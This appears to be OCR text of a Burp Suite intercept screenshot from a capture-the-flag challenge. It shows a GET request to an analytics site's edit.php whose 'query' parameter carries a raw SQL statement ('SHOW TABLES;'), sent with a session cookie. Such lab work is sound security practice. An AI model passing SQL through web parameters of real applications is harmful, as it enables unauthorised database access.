 Intercept HTTP history WebSockets history Options
Request to https://analytics.northpolewonderland.com:443 [104.198.252.157]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET /edit.php?id=14ee7e28-9835-4fe6-a3f4-e4d4127d0d22&name=&description=&query=SHOW TABLES; HTTP/1.1
Host: analytics.northpolewonderland.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:50.0) Gecko/20100101 Firefox/50.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Cookie: AUTH=82532b2136348aaa1fa7dd2243dc0dc1e10948231f339e5edd5770daf9eef18a4384f6e7bca04d86e573b965cc9b6549b5494d6563a20165b71c76884152
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches